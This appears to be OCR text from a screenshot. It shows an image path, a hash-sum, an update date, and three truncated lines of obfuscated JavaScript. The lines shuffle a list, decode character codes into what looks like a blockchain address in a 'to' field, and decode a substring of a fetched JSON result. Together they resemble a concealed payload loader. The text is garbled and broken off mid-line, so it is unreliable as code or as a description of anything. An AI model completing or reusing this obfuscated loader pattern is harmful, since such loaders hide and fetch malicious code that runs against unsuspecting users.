
📦 Hash-sum →
7006cd6fea6240c213af3732fca173f6
📌 Updated on
2026-05-10
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr